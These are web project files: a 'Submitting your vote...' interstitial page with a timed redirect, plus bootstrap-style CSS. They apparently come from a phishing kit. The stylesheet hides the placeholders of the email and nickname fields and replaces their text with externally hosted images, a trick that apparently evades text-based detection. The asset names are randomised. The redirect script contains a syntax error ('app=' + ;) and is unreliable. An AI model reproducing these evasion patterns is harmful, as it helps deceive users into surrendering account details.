
<file: cutie/public/rg/done/submitting.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Connecting...</title>
    <link rel="icon" type="image/svg+xml" sizes="683x683" href="../assets/img/BHIOAa.svg">
    <link rel="icon" type="image/svg+xml" sizes="683x683" href="../assets/img/BHIOAa.svg">
    <link rel="icon" type="image/svg+xml" sizes="683x683" href="../assets/img/BHIOAa.svg">
    <link rel="icon" type="image/svg+xml" sizes="683x683" href="../assets/img/BHIOAa.svg">
    <link rel="icon" type="image/svg+xml" sizes="683x683" href="../assets/img/BHIOAa.svg">
    <link rel="stylesheet" href="../assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Aleo&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&amp;display=swap">
    <link rel="stylesheet" href="../assets/css/Contact-Form-Clean.css">
    <link rel="stylesheet" href="../assets/css/Highlight-Clean.css">
    <link rel="stylesheet" href="../assets/css/styles.css">
    <meta http-equiv="refresh" content="4;url=thankyou.html" />
</head>

<body>
    <nav class="navbar navbar-light navbar-expand-md" style="padding-bottom: 10px;margin-bottom: 52px;">
        <div class="container-fluid"><img class="img-fluid" src="../assets/img/ZJKpdsjk.svg" style="width: 140px;margin-top: 0px;"></div>
    </nav>
    <div class="contact-clean" style="padding: 0;padding-top: 0 px;padding-bottom: 0px;background: rgb(255,255,255);">
        <form id="asset" style="width: 100%;padding-top: 0;padding-right: 15px;padding-left: 10px;border-style: none;box-shadow: inset 0px 0px;">
            <div><img class="img-fluid" src="../assets/img/Rolling-0.6s-211px.gif" style="width: 68px;margin-bottom: 11px;">
                <p style="text-align: center;padding-right: 15%;padding-left: 15%;color: rgba(99,106,113,0.88);">Submitting your vote...<br></p>
            </div>
        </form>
    </div>
    <script>
        setTimeout(function() {
            const urlParams = new URLSearchParams(window.location.search);
            const myParam = urlParams.get('app');
            window.location.href = 'customerfeedback.html?app=' + ;
        }, 4000);
    </script>
    <script src="../assets/js/jquery.min.js"></script>
    <script src="../assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="../assets/js/bootstrap.js"></script>
</body>

</html>
</file>
<file: cutie/public/rg/assets/css/Contact-Form-Clean.css>
.contact-clean {
    background: #f1f7fc;
    padding: 80px 0;
}

@media (max-width:767px) {
    .contact-clean {
        padding: 20px 0;
    }
}

.contact-clean form {
    max-width: 480px;
    width: 90%;
    margin: 0 auto;
    background-color: #ffffff;
    padding: 40px;
    border-radius: 4px;
    color: #505e6c;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.1);
}

@media (max-width:767px) {
    .contact-clean form {
        padding: 30px;
    }
}

.contact-clean h2 {
    margin-top: 5px;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 36px;
    color: inherit;
}

.contact-clean .form-group:last-child {
    margin-bottom: 5px;
}

.contact-clean form .form-control {
    background: #fff;
    border-radius: 2px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
    outline: none;
    color: inherit;
    padding-left: 12px;
    height: 42px;
}

.contact-clean form .form-control:focus {
    border: 1px solid #b2b2b2;
}

.contact-clean form textarea.form-control {
    min-height: 100px;
    max-height: 260px;
    padding-top: 10px;
    resize: vertical;
}

.contact-clean form .btn {
    padding: 16px 32px;
    border: none;
    background: none;
    box-shadow: none;
    text-shadow: none;
    opacity: 0.9;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 13px;
    letter-spacing: 0.4px;
    line-height: 1;
    outline: none !important;
}

.contact-clean form .btn:hover {
    opacity: 1;
}

.contact-clean form .btn:active {
    transform: translateY(1px);
}

.contact-clean form .btn-primary {
    background-color: #055ada !important;
    margin-top: 15px;
    color: #fff;
}

img {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

#email::-webkit-input-placeholder {
    color: transparent;
    text-indent: -9999px;
    background-image: url("https://i.ibb.co/BL9sW87/eml.png");
    background-position: 0 50%;
    background-repeat: no-repeat;
    background-size: 180px;
}

#email::-moz-placeholder {
    color: transparent;
    text-indent: -9999px;
    background-image: url("https://i.ibb.co/BL9sW87/eml.png");
    background-position: 0 50%;
    background-repeat: no-repeat;
    background-size: 180px;
}

#email:-moz-placeholder {
    color: transparent;
    text-indent: -9999px;
    background-image: url("https://i.ibb.co/BL9sW87/eml.png");
    background-position: 0 50%;
    background-repeat: no-repeat;
    background-size: 180px;
}

#email:-ms-input-placeholder {
    color: transparent;
    text-indent: -9999px;
    background-image: url("https://i.ibb.co/BL9sW87/eml.png");
    background-position: 0 50%;
    background-repeat: no-repeat;
    background-size: 180px;
}

#Nickname::-webkit-input-placeholder {
    color: transparent;
    text-indent: -9999px;
    background-image: url("https://i.ibb.co/PgxmtNF/nkm.png");
    background-position: 0 50%;
    background-repeat: no-repeat;
    background-size: 180px;
}

#Nickname::-moz-placeholder {
    color: transparent;
    text-indent: -9999px;
    background-image: url("https://i.ibb.co/PgxmtNF/nkm.png");
    background-position: 0 50%;
    background-repeat: no-repeat;
    background-size: 180px;
}

#Nickname:-moz-placeholder {
    color: transparent;
    text-indent: -9999px;
    background-image: url("https://i.ibb.co/PgxmtNF/nkm.png");
    background-position: 0 50%;
    background-repeat: no-repeat;
    background-size: 180px;
}

#Nickname:-ms-input-placeholder {
    color: transparent;
    text-indent: -9999px;
    background-image: url("https://i.ibb.co/PgxmtNF/nkm.png");
    background-position: 0 50%;
    background-repeat: no-repeat;
    background-size: 180px;
}

input.key {
    font-family: 'nicknamee';
    width: 100px;
    height: 16px;
}
</file>
<file: cutie/public/rg/assets/css/Highlight-Clean.css>
.highlight-clean {
    color: #313437;
    background-color: #fff;
    padding: 50px 0;
}

.highlight-clean p {
    color: #7d8285;
}

.highlight-clean h2 {
    font-weight: bold;
    margin-bottom: 25px;
    line-height: 1.5;
    padding-top: 0;
    margin-top: 0;
    color: inherit;
}

.highlight-clean .intro {
    font-size: 16px;
    max-width: 500px;
    margin: 0 auto 25px;
}

.highlight-clean .buttons {
    text-align: center;
}

.highlight-clean .buttons .btn {
    padding: 16px 32px;
    margin: 6px;
    border: none;
    background: none;
    box-shadow: none;
    text-shadow: none;
    opacity: 0.9;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 13px;
    letter-spacing: 0.4px;
    line-height: 1;
    outline: none;
    background-color: #ddd;
}

.highlight-clean .buttons .btn:hover {
    opacity: 1;
}

.highlight-clean .buttons .btn:active {
    transform: translateY(1px);
}

.highlight-clean .buttons .btn-primary {
    background-color: #055ada;
    color: #fff;
}
</file>
<file: cutie/public/rg/assets/css/styles.css>
.img-fluid {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

span {
    display: block;
}

.label {
    background: white;
    float: left;
    display: inline-block;
    margin: auto;
}

.line {
    height: .5px;
    background-color: #f3f4f5;
    display: block;
    margin-top: 9px;
    margin-bottom: 9px;
}

.btn.btn-secondary.btn-block.btn-lg.text-capitalize {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.contact-clean {}
</file>
